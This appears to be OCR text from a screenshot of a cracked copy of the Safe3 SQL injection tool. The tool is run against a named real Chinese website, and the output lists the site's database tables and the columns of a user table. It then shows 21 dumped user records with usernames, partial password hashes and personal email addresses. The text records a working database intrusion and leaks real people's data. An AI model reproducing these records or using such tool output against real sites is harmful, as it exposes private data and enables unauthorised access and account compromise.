 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.bbktel.com.cn/showNews.php?Class_ID=6&News_ID=17 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 0 索引 0 关键字 库名 bbk_tel 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
bbk_acting
bbk_actingpower
bbk_actingscore
bbk_guest
bbk_tel_actives_tab
bbk_tel_admin_tab
bbk_tel_down_ad
bbk_tel_down_backwall
bbk_tel_down_screen
bbk_tel_guestbook
bbk_tel_huodong_tab
bbk_tel_index_pic
bbk_tel_network_tab
bbk_tel_news_tab
bbk_tel_news_type
bbk_tel_notice
bbk_tel_pingmian_clas
bbk_tel_pingmian_tab
bbk_tel_pro_shuoming
bbk_tel_pro_shuoming_
bbk_tel_pro_shuoming_
bbk_tel_pro_sms
bbk_tel_pro_soft
bbk_tel_product_discu
bbk_tel_product_discu
bbk_tel_product_pictu
bbk_tel_product_tab
bbk_tel_product_type
bbk_tel_sold_question
bbk_tel_sold_zhishi
bbk_tel_survey
bbk_tel_surveyprize
获取字段名
uid
username
password
secques
gender
adminid
groupid
groupexpiry
extgroupids
regip
regdate
lastip
lastvisit
lastactivity
lastpost
posts
threads
digestposts
oltime
pageviews
credits
extcredits1
extcredits2
extcredits3
extcredits4
extcredits5
extcredits6
extcredits7
extcredits8
email
bday
sigstatus
停止
uid username password email
1 admin 7535c0344d... eway@aspsky.net
2 jiaojw 52eed9850d... jiaojw@163.com
3 yhlbbk 5e0f71794e... yhlbbk@163.com
4 yyq c86ca2eaf5... boboyyq@163.com
5 bbkadmin1 2e5a3d3e1a... bbkadmin1@bbktel...
6 bbkadmin2 b2fc8205b6... bbkadmin2@bbktel...
7 bbkadmin3 b169842850... bbkadmin3@bbktel...
8 fig 82dbd8540f... zhaxioa@sohu.com
9 ystang 052be3ab7e... bbktang@163.com
10 mikezuo 76f50caeac... mikezuo1@163.com
11 yet 29c2a03c3e... yacht888@163.com
12 liujianling 53ea4eb95d... liu2jian3ling4@1...
13 \xC9\xBD... e67bc90922... dgz-101718@163.com
14 \xD6\xDC... 7c7f68d233... fuzhouzhoujh@yah...
15 tracyche 169a6489e1... tracyche@163.com
16 changsho... 44254474c5... changshoulai@bbk...
17 PAW c47e2447f0... yangxiunv@163.com
18 hmilyxi520 9b0c86d5c7... hmilyjl19@sohu.com
19 \xD5\xC5... 9a85fc29bb... bbkgege@126.com
20 lanmao333 151a8914c9... lanmao333@yahoo.cn
21 \xC3\xA6... 12f95a208c... hnbbkmk@sina.com
状态